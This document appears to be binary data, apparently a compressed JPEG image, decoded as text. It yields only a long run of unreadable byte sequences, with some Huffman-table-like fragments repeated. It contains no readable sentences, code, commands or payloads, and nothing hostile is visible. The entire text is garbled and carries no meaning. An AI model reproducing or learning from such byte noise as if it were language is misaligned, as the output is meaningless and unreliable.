^�o��9�"��L�� g�|KJ~,|�e�i(������^�O�[U��e��F������VN�L�(,[�~?՘�����>���J�Ʈ]*�'E��2�L��$Ne�L���n�_�,�ꑰ���V��9�ܕf��&Hf�Qllm��#ssq3sq��H�Bb ��!#a�ca!!"(������M�D"�*+UW)�F*3��4�J1��"[*_�L���(EC2�\������]K�3i�9o!�m	r�� W|Oġ�a����M����6xQ�������_��I�B$���x��e� M_�5��Ug�� q�qp��Tq~��fB��J+��<��!lw��F�o��q�m��d�VF#����dd�Xɓ-.�D�l(�TUX���=R�V����2�zbђ$l(�����4Hf���bf��&KD"$���T!���Ы/&5�}텎2�V��FC*e� �W��jpJc��;�E/���������������?)U-$%�bse�?�%�w�)lԈ���f����C.��6��k!7n����k�Y��z��_PێSmwV##'+��<��t�l�0���r烟��q�i�}���g,?��(zBŴ�΍o*�D���"SYMEu�%��=O*�7
��=R̫�\H�Z1�؊"��"D��LOM���HHDH����b�����wN�V�;?<�E�t�uc~R�C[Q=ݿ�O9�E�FC��x�p�2~:��t[�� �� �/Lߓ�<2Eh� �d�k~`��*��E�f�Tw���Lxs�-�)b�������^�Ι�,��g��l�c�|�(ç޲pQ֨�^�\�u)BΙ�隃��Fu���?��V�w�F�K�$�="��j*����^d2O�l�#���<
++�nn9��L�$�vŋYD�""���������nr777777��:g>�=��r���E��e�4��g�?���Μ�9|E|HX��XYĿ�z��^b�M��dȗ늩J\�0 �R�� qD�A�� =�Liy�;I2�"Z���"1)P�É�����������u��Y��?,*��$�_E߾)��>����L�B3_OO��z�� k��ST���Χ�~��VzG�WQ\
�lZ��]Ye~T�B�������"nn6o�dY)��!�L}���!M���f��q*���_�uk8bt��<Hǔ���-j+.�O�Փ��7���S\\Z��H���&�>U�馓eY)nT��l���6 ���3S-���E���uHfyY�'��_߬��x~tgI����:�'�N�w�u�?d�ὣ���E���l���E������d�(�����,�me�yU���d*#Q
��AF��#ssq1H�s9C~�����BBF����pL���=3�=1Vzg�*��ė��?0�<5�<%�n�я���򿳥-�g�OF�#����HR�)� '��������"�d�ĳ�s&E�>Uڼ�$����������c1ײ_����fO����N
:�?k�^�r��:�k�J峇���LOH~PGM��@͇�B��:�*=1@�HD�"&&nnnno�����o�����p8
��P8V*�X�G�zb���L��L�L��L��L��Y�ļ�|����W�rn6�M"��P� �7��t�W�%�%���LH�0��-"���������=��$H��k���w�T����oM��1��#��a[Q��;kK��]� }I��:�DQ??K����T��̑L�s[J�Q>uv"&�D�N�lDR�a��X)�YŜ[8�鞘�=3�=3�=3�=1Vzg�zg�zb�U��V*�Y鞘�=3�=3�����(
VЮ�nI���� <� \��FVN�I�L��� �����(C�[�͖���1�Y/2��^#o�D|d�$K�?ʩ� dOli�E��SVV�L��|���ӗ��\gZ����������U�O�x�}C��7a F0����{5�B'J�z�r"DFÉ8��$69���
�^F���=#�=#�=3�=3�=1VzG�zg�zb���L�p=3���U�����p8�N'���(�M�������im�� 0� ���،�=m����"���΢�<_��=�i=�zrdh��r��[���s�/��7�h�1^�դH�o���*������DF=-�t����Y��ޫ��_�M�2��͸�� Ƚ��fc�kg������nnn!Du�'�ZY2v����UyU��zG�zg�zg��P=1Vp8���p8��pE����������'�UFW�'�DҪ{�~'�%�~���1� j��m�~a�u�?��g�Ċ���Oes�DX�Ǘމ�"d� �&���Qo�L�4�� LU� ez"t��_��2>��l����
��U�"V̈�2 �����6���b������E�2Qw�ْ��eshƴ�p8'���q8�N'ccccccccccco�Q�� ���G-�N?�� jdoʫ>t���g�;3���W�u��_'T��|�D<�x���{�� ��j�!2�!��Nː�Q���Uڻ�Gʾ;H���~��!LS#1L�Ȳ,ZI�ȁ�!H�H��q66666���G�_�:t� �����W����_��]�4�O�� ��~�lQ��W͟��c�Ǝ�I!� Mx��9y�y12_�$����R�xt?�lǪ�j���ȳ*;���f�������D$Bd,#237&]��"1B��q� �]��(��?π� �G�̟�ۼ�D��R��@���濙y���c�bS71Qf��#t�Օy�d�6�){;���#-� �������ʭ���U��#���<f�^�F���s9�dfBd$FB�ț�s/,'"1M��L��Dū�q�Q�$7���l�9"�.s�*�K=\VA�kb"c�\���5޿,o�l>�Ħ;F�i/�~4͍��o�b#�j�΋V�/E���d�����x� ����̆�1e�x���#���l*�\�2Le�/���U��#��7숴c��Q�+�\�<�G�#�K�&����d"1r�c��*�ިBEk��FB'����KVb|�J�Q1r���/���D1�\�$ڜq�U��"VD����eoiA����`�G#sr,����"�H��VN��Vno�#�B�яTC�D�ξ�[�"�L��'I�/G&���k�䁋�?��Ҍ�W�V�h��B&U����F3���*&�Z��[;<���� ���{��V�DY��L9x������P�T��s((�LX�qI@�e��@������]��B���$C�G��K�ϖ"�Y�ʹz���ܿ"&#�o5_�/����h�A	ZX���� 6�VQ��b��6� Q.U^����z#�O�b��1dM�FI�bKi�C�����M���b��eB��q8��ȸ�̘����s�+�}��Z#�Э����G�!y�n�/�1��eG���",��4����pDG�D��I!��'�#�d
� [b�Im+"e-�했�s�%� �6"���3���x�U�Y��f$�&c�z̸����H��L��S}~�����n&DB>��~�d9C��Ϋ���[5[*�f�ey���/D?��R&""�đd��TWT�=�W��S���;:}�GNŚͯӓK�j-ZV�r��=�Lyp�K�B"����Ȳ���<W�����_�b�z̼�/L��#r"����nr77ճ��r9
F��Y$��?�Ǆ��wE��B�D��qq���- TŤK
�`n&)��Qmξ��k��H����X,�����~��Ǒ�����+"��ecKJ_���� c��̇*{��K�?��!Dj�IcH���*'��ϩ��7�u��ߜ�]�.-^m���+���B�s"�G#��)���r9�HL܁2|Q�_�� )�Q����%�-Zt��z@���|����ܩ6�Il�]s�t��}Q�nv��[��s����~D�+��L��3�BJ��[��	�����SFD8[���r�����D�ܧr+��ǤJ�"u
}lZ<K������o�D{&XN$�=�_�L}�9x��b�	�H�Jg!H������ ���;�;�;���V��Z�t7���:�4G�̛���c���n�*�vʾ�����F��J��B��Y9>��:1�Kƻ���<�?�7�+{?��(h��Ӭ���8I��U���V�|x���2����2`�_[��T#��?�����f�["���4J'���"!{��Y3rO���&)��BҲT���Oe�'�2�Κ��I�n���E����2��B:%�8�E�*�x����Ʈw�m��#�u~���n�ĕ�P�"љo�^&Ll"��S���dS�VѶ���g$Ή��_���Ȕ2�Z����s�^�4�\b)�4H��Ė�DD��*�.�e��]X�Mӏ
��3��K�ɳ�V��wG��s*�	���4llEDD�{�����D�%��o5�#bh�6+^`$T��W{,�~e�+�ܔ�%ޜ���ؘRᕖ�&"D��=o��a�Wj1���v���r���1O�:���n��32����ϖ]J�X�D�ޫ��{cuܙ<����1xv�Y�=C
�Y"��ςųE��͇ױ��>�U)Ј��C{,��iyY�^/����[3+�,���!w#��1�+��LOG؇� @B��3q��)d�����F>6!��'16"��V��\fK��#\ꤶ;<;�W�����!���"�>��k�&]>D���(������e���^Jpl�����.�et��Q#&{F�e����BQ#�#;'����ޖ��%�,�ZA�{éC��0���j��y�1�dW̩3&�%��t�8E�L�-�����l゗�(�u*�b�Ea	�z��D�D���1���b�$��Ū���濈�莿�o�P]��ω|���KHY_���/���H��(����UʻO�Z��H�mR��6L�����tk'oN��Å_��o�H������Wez�y+Ih�FD��"en���]����������o�>ǽ��eD]�G�� .      !01@"P2AQB#R`3a�� ?��e���,��be���Z��ò�,O��,��/�e�&Yx��/+�+�/�x��,���K���y���B�_2�9	�|[���м���g#�Ȅ��G����Z�_e̺��m��,�� �p8� D��#cd'�	�=U��2��Х��S�%䢾"��(�P��_ȵ��XE���(g8�.��m$�>*��_���(���+�"��ư���袊�����v.�|}�Q�����.YJʢK��"�%.���V(��(�,�h��ꢼ�(��(�QX����H�c������H�c���=�U��/	�Ts��]b�(��ꢊ(���IX��+$QEWB+�Ȋ!��� ���ӡ��o�"�i���>��K�M"HB�k�QEQEx���+�����HH��+�^6�EY|P��$����T.엡:#D���K�X_�%�BBEQE�/���MD�g����%"(}Ď���gp8�!G6Yb/_)x��VW�HK�������ӕ3�|�"�^>���Y�YɊ�&rTw�
�ŤϤp�W�_	x"DB�|�
�B]rG1L���ʿg#��R�q&U�(H������+�妿��EvE��ݎl�qg��[r�'#����̋�1u��_�^!|��xQM�LZh�d��H�sC�e�鱱?�/��Є������K�"�/P�>�����Bg4}S�3��D���!t�y�_M�ӉB]�l����ظ��؝�͍��kO�R���k��!�e��,��͖Y~����{��qXgtY~(Q;f?!~&���2�!b�/��/Yx�������av/4%��X��袱˥�/"�Z�B�/-�X���$W�f�(��(Ea�~t.����XB�Hh��Yy�$(���)��E�	DH^�B�/�^
+�����������2=H�DL��,�S���Y􅢅������V8�%&%��	~F�+�E��f��	N%WM	x���(��!+)����>�1@�QXM�_E��a"�(�1~u��EV(��(HH��E�����Ee]IX�X�"(QE�G3�bB]5��,L�":�F�G̾2�5�QEtP�]uW�?x\���DBbx��'�X�r9��"�H|���~��{X��Eп �^%�ּ4WR��B�'xXBe���Xlr�
�EC�4�آ&�������Y~��^�R����r2���8�+��QN"/E�Ѭ��/
�^%�[���W�^U�ք!�Db�8��e��*9�P���G�Dre�_����_~9�/:��!acK�d�s�.��"��Mb(�!"���P��_�"�D�,ia�����ld�db>Ȝ����E㢊(��+�!�"�ˡe��h�.��d�!���>�,�!D��+�QEJ(���^5��Exo6_]���.�DK�,].�(��F�#�B'>(�,���B���E4>�DKV(����B�B�2,�/(��Et�X��f�i��C�66_M�J�,���BE�?��!~tX����t,A����	3�3�L�X���4������y��B,����B���
��[�e���)Y�	�ҕ�E&YbEb��gD�Q,_B��LL��,���B[�)a��Y��,�X��3�#ِbl���7�c+Vq�O¼����,���B��?�B�TW�B�YQ�;X������r�g"���y�C5�ax��/�		��c~�E|Z(�W�^M9QA�E��Ԙ�K�Ʋ+5мK�.��H���,�:���P�T,iL�"YxHZGq8���e��Xԏa����kƄ��x~u��:讕�X���D_Dc�8N#�f�!gWK��/�_	d_����* �HLDD�E��e�}h�E��ճ�/薄�V,��Nq>�H�2�=h��`ŭ���>�?�:�~����Yy���_��QEWZ论�4�&E��g1>�֑�4hE�e��>œ�Q%��AbM��#���X����Z�CR^�I�j�:���Vi��� b�O�/�&)�,L���U�BY��(����Bd���bb�e��X�R"��!B7{����ծ�o���NH�s��E�N�{)?�� ��1�}�SO�yD�jǏ-)r��\cl�O��	�;���֎���l���C}u�Ǭ���|�#!H��E���,��.�"$Q����l��z��SS�b�e�Ye�Z�пPk�%��� �-��7��Q4uchz���:ڤ������Y	�ѷݭN���/ʿBB������e�$$.�"%.(��^���6^/�e%]�ԝQ%��6�Z��4�����47���M7��7E2�]���� ¯��!2�,���+�����/�$�Ĳ�}hH�&����l����3��S!��+��-�f���3�.2�-$�ő�P������m��{H�Ի����r�,!112�,�����F�1��� �IN��ŗ��#�%W�ڴ�3��E�>��NP��K�GlԜ�؎��N���U�Ó�����ז��o�Z�� �<����D��Q�=���$���N��,ik��<u=�58/��{���)13Y_|Fu�
T9�쌨���gF�_�G��6_��(B,�L�8N�W�KJĨ�o��씜ݲr,��+:*���J�.�M2�(��v��$'����y��,�%xhBD�������#Ck�N�(^�OC�=���T�����t��]+1�f��D��ƑEu.�m��=_x���}+�X��+������"{���ԥ݉Q�^�� 䑭�n������B
$�#l��������e��ҬWDI	C�/.�W����k�Eb��1��q���nĈC���#���֙�5��!�6Ye�Y����*7;�h�q�������ef$���غk�L��s���/��-uWT��[�?D���=�n�
\�)6ii=GH��[m��Y��r,�$ߣKB����o�}�'����a����1�"�XB]�E���
-�X���S���J���W\����ײZ�^���D`B��?H�Ty�x� ����8�m$n���R���֠z�R4�Ě(����EМ�"[YĬA[�KMF4qD�a/���F�Ҩ�]NP�����jF�jn,r��BʌNe��l�i#s��9m/d��Q%��������g����]x�f�}-NȾ�M������������%h�]�n�����l���t�H�j��2z2��j��,�<n6���5���U�������)�{�G*-�Q��?IܭM*��m}�j�髑��-VGBL[9�<D~���۳_�8��5u���Y'�B�E���N��$i~�w�#m��e�kG�H>3�MZ�mu��<nUKr�+ �|��tQ^EѸ�(vCwֱ��U���g����m�u��%���s��m��Q�(�n��#M�]�Ґ�i/��{����h~�j#K���=>0�ZK�-��{�?F�|��kG��	r�7p�IT��m%p�X�Ϣ�X������D�}���!b�5W�ѵ�OBWC�-=X��r�l���;��	�yCg�](x�� �oxXdU�G�cU?��?��w�¸gc/k;�� &�}��;���B7�g��!���EVh��+�WS�l��;�Eb��Q���e1�Y�a��&5�x��mezF��!�x�����m� y���f�O\F�6�����'F�|g�+D��Th��%h������(hk�nTk��xH��$�v������b���K�f�֍U�b�U�xO����o��{6��DQ�$n�8G�/j��F��B�{6n��jx��iO�o�QEQE�o�,�Ye�Ye�Yx��,���e����j��t�g�3�Y�X�xd=B(���q=)K��Ų����Çl<6'����#CS���=X�.�tV,�C�i����J	�4��cx��v���BG���q8����e�Ye�Ye�Ye�Ye�Ye�Ye�Ye�Ye�^ue����CB4}��cg�3�?����sL�(��YѕJ��>1�c�4�i�����x���-ܟ�o�.}��;�@�Վ������b��]6Ye�^,��,��,��,��,��,��,��E�Ye�Ye�Yf���G�\Q8�����Xٿ�R�j�cb]h~�<Me�ͼ�i����xo*��.�XF�%��j*�"����ԍ<Fn>���WO����C����9�G#�e��,��,��,��,��,��,��,��/Ye�Yx��(�����B7#^]�#M������G^P�Kq&sl��Y���v"45�l'��F��V��E}��,#e.՝�*W�m'q���N��C��d���c���[͖Ye�Ye�Ye�r,��Ŗ^l�����(��(Q8�N'���QE�Ҭm=����Ј�����%���b@hh�(h�m�8N����������G�7/��6���s�v��<�#��?v���m��b�͖Ye�_���QG�EN'���QG���QEQEQD���,m�����HBc}�����Ж$��QM�2&����F��ӧ�F��5]ɈD|�xq�D�N��-��K�:4a���)�y��x��8�J(�q8�'���q8�N%QEJ(��(��(��(��(��72��G�?et(��<m���,_�a�h�H1�f����yF��	WB�.��a���Y�ה��� ^w���IG�=iOغ?N���W�"EQEQEQEQ��QEQEQEQEQ^=��2^Ƴ,�3n�A�t�2�B Ɖ�cj���+�Љ�Ӽ�mue�-H�٫��TzkY�ό��Z+4QEQEQEb�EQEW���xDIb��3����%�,YY�x��o߈�I�|$$V5_�8BŚ{�@���c�^�n`���Cw�C�th˔/���EQEV(�����aІ��DI�?D�׉a#��H��A�n��!5��"(���"���w�y��,#�b��DO���B/b������e��,c7:t�!w$�Wia|$!�lgR��6�}���z�^"��D_b^5Ұ�HY�x�cM��/�(�	!ÜhK���D�kĳ�*�袎'�Ģ��/�oc��/�P�v?ǃf�K��1,G�2^t!a�٦�I�i�m�Bc��Q��� d.�����b��|��G�'���Q_����(�q���و���b�F1�:l~t,�~��@����,�_oB�C�F����<~�.Q��ġ!b�ྺ�t��
��5LF��ǳ���#�K�8~d,����7��i�G����^���𬮸<4~���R��ŗ�_M��Б��W�u��\���x���j7�1#�>����,!��<i�&��O���:P�wZ|z�B�H�ό�#;G3��S9�Cc�,��J+�p��ef����_Q.#�!b]D��+	P�1�d�j"=���uE�wZx�jr�E�Ye�G"�(YH�8��f�V��#^�iL���54�D,>�?(���R�i���Gm(D��Dԏб"&�������u����T�%.��:~�_E�_�)	D�/��Ҳs�2Q�C�1�,� �;%%�Շ	P��м0Ҕ�{��i��}?����6�8C�l�o#S$"��]ͬ�ϭ���~E�f��ں����/��Ҵc�����~��%�v5���?�fǶ��ׅ12�""D�!����w���5�A�s_N�$#NF���}�p�WZ�f���̌cH���[ȯD��Ɋm�I{7SSI��Y��cQ��>P��'��?�^Z!�9��4?G��3Gc���	t���F�8�6+�^����!����T{�C����՚�|Yi�Lޯ��]tii9�Ɩ�t�%5�����j?����ϫ/�����j�^��8�U�K4��ٚ�|��5��� ׭ׇ84>�4���j��6� �%�f��a�bǭ��Az%���k���ʓ6��I:l�޿S?R�KS�O���7ּ�Ȉd�������h��+%� b��Gi�M��zb�v���r[(?D�s^�iMznn�-%�ƶ�@����]/�#[j��cM\���R�OZZ_k%+��Z�|h����ѕ3s��cLCDѣ>�x���<��4�������&O��;-=?�QŚ���Ʒ�z�#�.V�k�(��JX���D7��'��}}��_~��y�"8d���V� ѷX�]�k� ��5t��"�ҙ��^ŇѶ���v>�(G�f����vm�����H����G��&nT9}��^���zuX��\l��h�2�D����$!3M�����-?7�v�uF�4?N��4?LӇ�#��\��Oujn%<n48�]{Mjt'�4���$H�ߚK�Ą��r�k��4�E�I*�����ñ���� �$�cu�_j����M�c��;��j�jne<m���'��"-�� ����F��F�M�k�x�6��ëPh�Ζ�z�����4��z~�X�Sw���ߪ� І����ŝ֯��B6�Ӓ�=עq�D{�nyǃ&���xQ2D�yW�];�f����������hz5��ꏳ_�Q���������7R|z���M��Ĵ��6���tHF��2~͟� N��_�����1�atn��^��o�3/D��m~7?���4>�^�]H]/��� 0      !01@"2APBQ#R`a3Cq�� ?ҵ��(�+J+J�Es��(��
�_|:�^
�)	QEQEiZ�EiEQEV�QEQZQEQ^
(��������xk�\k�z�!"�(��QZ�EJ�iZ�
+J(��+�Ҋ(��y�Ǣ�63�3�3c+Ŀ�\���kEs��W�_�8�L.�X(�=��	�>��>�]�fزX��|%�"!|/���Pb��J$⫱�����oh�E(�hJ̘W�J;��9��"X���"�_	x�R��O�EH{�GJ��E��Y!�!�#-��ԫH��"i�d�!�	�������W�qBbe�Ye�_/�|�´_�/&8n!K�(���J(E��'5t7�"�lD���\�d{��F[�D��Jf��D�*�/���\S,��,���e���J�_�^8F�p�I�q�l�Lxк���u�g�yg� Hn��K� )'r+�t��7	��x�bi��ڍ��;�K�k�\�e�Ye��,�,���e�_̽l�o̅�GO�'Fl��!��'��t�8��2u;�#f�(��Y;�u*>�ֻ��A��B����iI.�9��k��,��,��_,��m�Ybe��x�����s�m���K`����Q<0%���O}�Geغ]��n�8�$�}��R��/]̲ŭL��_!|��o��e�Ybe��^�1c�g�Fi��y6�(�*ّJf�)�26�J(rGڏ��@��>�Y�M���(H�(]�w%���H^�|��x0b�zun=��r�G�)�mOآ��OJ6���?�dzB=4E�(ډF>ͳlQ����Ѽ�Y�D��E�K䟁s^Q�9�.�ʟ�Ȳ�Qb�1ac�� L�.�����,���of��nGԡ�dm�+M�f9����yм�௅^�\֋�� �� $��űQ%!%�(�bJ%�P�bʹY�;�FF�*F��#�X��Ysb�&,Em7����E_�/2���'��|X܈Cb-�O���ԏ�>���/Dc�Ϩ}St��>���6#b)h��L�;J(Hȫ�%�\��zW.TW
��w3e�<�e�"�%��rHy��Ȅ��ѵ�B��J'҉Te�����KZҊ+J+��?�o&��Ql�ň�*"�E&�~���r>�d�@��}�B$q���af���mv��^u��μ4V��QEp�&8X�#$*DqZ�K	(��G�E+d��(~Ȼ]��B;Q�Q6J����#����(����H^e�xV�K�QEV��M�ճ?�'�&5���/E�~ǔSh��GD��Ye�f�آ%\$���y��+�^4G�΅5]�O�
Mm�H����h�qe�Zc2?�&^���"�|$/2���,��X���4H�?�΍��(�	��OM�ލ��)�S�+K.��O2^�s�H��"�^e�%�9��|����B�wC����}1c6��7�Z'�>�yVF�ne�&&&b�}3�Y�+dY����*2L~E��Ye����,�7��Y���6I�C���|l��,L���
m�E#tQ�O�Ϫ�1���ґ��m(�(��1�rd��q%�i"��5�_|/�e�+,��,��1�LllL��"���e��bbzߊ�"��9�b��v6H�l�SӾ�n,�[�~���G���p�Aؽ�/��h��,^�z�D�z�Df)�bz�L�12L^V"$��֕�����y���H�l6L�(�(�ӳ|�)��"�X�5�_?���E��-W	#$F��H�Fd&--,L�"D^Z,���i\д�y��o��ie��za����K�/�(���5��)�czH�e���D^ƅ�|k��Y����L�7��	L}������xW�h���%Ē$Ybd��ɏDcf6/��i&Yl�_(H����)��Ɗ�^�ZK¸�KȵO㯛D�N$��11i45�D�i��KI�	J+�e�7�	�_a1���7�\W�E� L��P�8��EF2�(�D��E��Yc���X�~�!�tX�/��Ye�~+�_�Z.rD�8Hā�F�D�P��Ǯ��cZ�!��Z/�vYe�'��e�Ye���/�_�h�G���(���"�D���ů�d4zEX�_2�,���!x,�Yb
�U��hhh�"(�ՏTȱE�c�kEie�_c�1"HH��~!|!E�^U���z$":�z���FD.2(��,�q��2^�D��p^��!^t!xםp�e��Ť�� G�FH�(�P�*F�ye�^�_�m4^5�袊(KE���\,�/��^)j�!h�"�"�墊(����4W+�h����=s���7�j�/��K���-(h���-��Q�'�EW
�	h�"Zc��p�l��hB�kK���-�tQBBB�!h�Ӎ��Z.w�T!i'�'��o��?�����E$/���p&�ZYe�Y|�$���*�/����h�Ye�ʊ�	輷�$��P�Ej�-$�b�'�� N�\b!r_E�O��!_
HhkKe��h�B���g� ��(� 1/d3�jЙFҍ��mcT(�G��I1�iѵ�J�ph�WŢ�(����?�����11?:�_h��.Q�V��BtuyS����q����l�I�����<hY�G*d�Fk����_�qL�"��?��5؟E� �,���袊(��.7��p�k���/D�_$![�I�(��(KJ�7ɓ�!�?�龤�21�1(�YL�w#	?C���������)<��#��l����r>�\)�+}��!ZQ���̘���Ģ���K�y��11=���BÒ%��.QE-[�&d��0�YmF)	X��J6�#&5%L}� dz���B�6��e�)�b��%�	�t��Ф�B3�g�;��W�|1����,L�/��_����Y|�2�#'H�:O�eHHHK��so�In�n��� �;�d���7���'_R&<�,I�Q�,ǳ���%|�+��s^E��z�B�h���Q(��V_<�B�����t��HH��l�����,�a*F>��َ2�/��}�M��#���Ҹ�-���K+q�!�s��ه�q��ԑ����$������_	qcEP�!x֋�1�h�'���.]���oC���E�#�t�.�=���SOrK��5�j��C� �b��$�c9S>�K��B�z#�L�#�ٟ�x�z�4QBB^d/-�(�^��p˓h���}G����HHHH����a�p6�[��d1ʻ�����Q�[mh�۽S#��(� ��q�������QEQE�KE�|j%����E�˛i)9D�~�x�#HHH��(�2�q�L?�Bd�hǍĢ���,�s����
(��(��+�QE	|�����#!Ѩw����&]���kZQCtf�Q-��dv�X��4��K[Z֨~�E:�ǍcB,��}L6�_�/�p�-k_	Ye�C�z?��c袿##�?��/�fco�Zdʠe��B��t�� ��EG�dV��}�^�~��Bы��Z�X�F� �^4/=|�┽?L�݊5�ۤF4!�.���JYe�'��$$QE���D��:n�y��tP�!-W$�V��&-$��U�憎�����"�(��8�Ŋ�#�$C�� �QKK.�"ڌ�T#l�:��g� �J�h�P�m+F��f�o�=�A�>��F
��E�zP���&!�dG��ؾ=F=�+�Y|��BҊ+Z(���f<D:i?Ȏ�T6`�+,�s�� �D�9}��ru��4�%gE�}��!��-�oE��"�D^�ߋ��� ��t���o��_�V� �NІu����ſ���֊+Z�Er�%7H��ײ1K֋YJ�ۑ�R&����g�*z�f>�$�� �ٟ��G��� ��Px�m1a�GQ:?��\"���f/z�k�	��$c�='�%��K<�^���D�U5����6����f'�W��)!/�e�B�ִQZ�Ebü�}sq�E#����L��ݧK���q��p�X�� +���<$;?�r����%�J��}Νj���iK��~Fi����Ȓ��f7�P�GS�G��;����D�?���� @�6[��%�p����^���Q��Y`��	�`Pø�����:7q$-W�Q\�#�lZ��t�?��c���n�G���C����1�K����&xm���N�u0�:F-:�m��yR"����^X��0�U������h�8u�G�9p˷����)3?����}�P����<���3�oI��� �N�Tޝ;��#��k�$�GYޝ4��K��ʘ��c�����l��,��,��,���ntB
*��l���f/\h��U=zW8!p��J��^�DzK֐2~%��j����O���h��4f��tcw:��t�;B:�p��L����/QE(�qlZ�|V��v��=��E�EZE�Bө_��"�=J(H����u��oD��5C�7�f,��<6�GI;Tuq���3��(�2�l���112�QEQEQEQEQEQEQEQEp�ޖ_5�B�e��� =z�q�"/K�B�HM!g�����3�!iZd~��2�z�&V��ej����#7F\�Ў���ý�^;�bbbe�(��(��M��i��m6��i��m6�M��i��QFҊ(�$m6�F�����zd1��׫���\V�$D����贌l�t���'䅧S=��#O&G���e¶�ק�1zx̞)CDt�Zg���|!=(�"�6�Q�Q6�M��a��(��i��m6�M��i��m6�M��i��m6M��i���+��7[�rd^�Lb���z����gM�h�bEj�D�"�-���وF(R҄���{�����ibw%�ȪZEъV�qOٟ�B:e��J3�l�_mM����Q��(
&�@�m��i��m6�M��i��iF�i��QE��,�'dUi��6c�#/��Q�
��!cH�Ą_/�- �LBӬ�m�fl\�v/���o^�?��K�k�ǽ莖V��բ����í����-6�M����l6
�`�m6�M�QEQ\��7���y��o7����y�������C��qd�b2�1���z6!/��G�%�b�47D�f�X��FO�o�:B�<n:�ҩk�7�ʥ��d����#i��QEQEq��,�n7���y��o7����y��o7����q��n7��fQ�7�b�t\���.+Jս".LZ� �j��e�i��� W�W��}��= 苴Y<�C}�`W!k�}�M=��Fhm��B�Yf�q��o7����y��o7����y��n7����q��n7����q�����q��Y�GtĴȻ�'��DL�1x�!.+F-���HLLD�c"�2���=�����é�{�2=N��,�z$t��DJ
^�cP��ӭ����o7����q��o7����q��n7���q��n7�ŖYe�YzYe�_�w�^�����Z��@����\��G��A�$����Ӥ�v������W
#��F.���5�Q���Bf����q��n7�,�n7�ś�ś�7^��:B�j���2z"E�^4�\%�J�2��ZD��tuDW�Qq����J"��L�O%��j�OF�c�U�S,�Ye��,��:%���h�=V��5�H��x��$P�D��&�������"��?ժҸ.^��� �����D�Z2:�^e���1b1��B2?�ZI���V��]��W���q� ���H=Y��D!ZH��+���ZIi$���h������v�L^/*b2��%O�� о�/b29_q�i>M�bz11��q^��D�&c�Mi��7P��d� W�<�Ć��;g��/�ޖU1��2Cr$tҩꆴDu�!��3�="IB1��F_z!iD%�6b��N���_-|�:e�l���LV~2��DuD���qZ>}ǤFIi_bf_�U���'N�\k̸����ּ+�q�������i�����?���ZD��kE�h�b�=&�L���c/�RZ����Q\�N;�D�L��(����&&/��J�d��1�1�c�ֈB�Ѕ�Z=,��b"HF=3�����,���kN�>u�s��ȱ?��_E���,7D�/֒D�Fn$&�~���1��z&Ji{2uk�<�e̹�4c��DXɭ"�uQ���.���Yg�i�ǵ�k"�/��.�QV��2�Mmv'hhd��F)��B��.s�.���G�dg��}l���n���J(�:Wq�ѡ�fhn���ӥw�එ��8� fO�?�FO��� ??��K��X~}Λ�ǝ}�:��y�Z+G�H�_sEQEkEiEs����c}�+1ʝi$Ii�>����䑛��@�O�R�BDzy?b�R)�l�=#�$#�4jZ.-t3� _>L�ƮF梿?��{e�購Y0�tl��~u´z"$E�֔V�D������z$�Y8��s�2Hh�_�KD!qBz�ʠ��2�##
#���AJ?��d��ɛc��Y8�1�޴LZMi/GWދ�F옽x�#/[��u����s�'��,���!�vY{!�\l��N
����aK�N�����?��'�l���o�rzD��h��+��#���a�v�_��Yh�4`u1�é��+Dz���uq���ze����sy$$c��C���Y�F,�^�~�gk�'���#$'vc���,m;����C�����<�C�p�'Q�33����&��� ��S��?}���+�#��C
Eh�L� F� �ݙ:�y�G̴Z-^�� G�!h��x��fzA�_�Jю{XՒB�!z�Z��q>�64'4<��f$b��bF\���� fH}D<F�ܟ�%=%��������K"���Q
����'4���b���������){z�f.�$�1��-�|��[�m�=E̅��舑�E%�,��/�?�2��"�	Ӣq1O�Iw!��B��CrF��FHqztد�7Q�8#Z�\h�2N�?��1>�^�������� HJ����C��7��z��a�}�������d�헮.�&_�?��.��j�� |3Nq�,�!+Z/��k" �y�\^���!�>�}2~�F3/�^�^��/�b�����8J1��0{�pz~���șG�LGI���� ���i=��JS��#��0��t����X��xd�t�� ^��v>�W�h�.�� E    !1 "AQ02aq#BR`��3@Pbr����$��Cps4�Sc�����  ?� ��U�����i+E�,�I�k����7J��Gs,�
6�1R�8�|�5�qd�?�%�K�!"�f�R��kL��Qp�#�ks
�kY�N�f������O7f4Xj�$b�Ϋ2��S��ntkjՃ�Yj�;�4_g�]Ω�<T������?�����APu� �u-���8%Mz�$���8B�^�
4���3��Z�h��2� 	�mm?�9dc�,-_���� Q�:S�R~�kZ*���aTuZX*D�m$����:�`��'4q�}7��Z������)�z�!��T�����*��Y�
^�$=g�����ȼ��RC�����9�V�Q�cձ�}UZ�y���'��J��ї�FMo��,�D����G6�Ϻި6�^@<.w5���=tR~J� �j'"�M��C���2� �'#Rӝ&��x���5�ŕ:���R�ZkR� ��9y�`㜟I·-����,7c�?>��z4x�#>�S�в>�Ot��z�b�Cm��y��4�h�m&ĸ�fڏ�]�S%pX��В��0R�	�f�J�LdJik�ڵ��z-�����<� �K��mC�(6M�����ڊ>J�J���4�:��YU�U��P��9'��4ÜD���+	��4'��m|L�u^��e�i�>���_ڎ}64pS��Սv�ّ�e�ͅ�u��������M��9��-���TCZ�G��>��FUC� �xa����/K�Q vr �E�W�i�[&Uc�9��$-�X��ʡ� ���$�VZ��j<X�ϒ1��	���D�Q�J�CFWHS���@��[*vg ��DQn�S�Y[N�{�!%V�Oq�y�������p�����:Skb�}�+�_ɫӅB��bvx�v�pi<dj�t]�X�T<�{CN�ǽ9B$��C�iouO��[�s��A���mc�b��+%M��F��ND�uǐ��N�F�[L53+��.k�YE�Zjfvl���v��0�2��ʜˠfV����.�'P��+33��UM�ֵ�HktF�e�֠}�Tj[k��&���,Y`h�M�@^XC�R��)�P/ �hi�5ZO�6����0՛m-������������T6��G�%:����ۅ�[��uX�*Z]>wT��&#�����E�m�f��V�Q�Ke��gP�=*�B5e6�
V����d�O�zF}Ɔ��^�ϋ��+'�`�_����f��<�cl�y��L�=a Z pb�MV��V���x�j8[�5-���0t]��pq=�]�~K��-��� t��h��
u;u)|H%�$�,lO���6����;S�X��T?��li;.�~�J��l��HhkK]&s������K�R��#�|-U9����v�rBC��y��ٶ�db��U��E*;13�!Z)
�.��l�*?_���'_�T(�W�'�o�+mC����J��{��i�����d{�%�9��_���Zg�_��<�S����Y�.
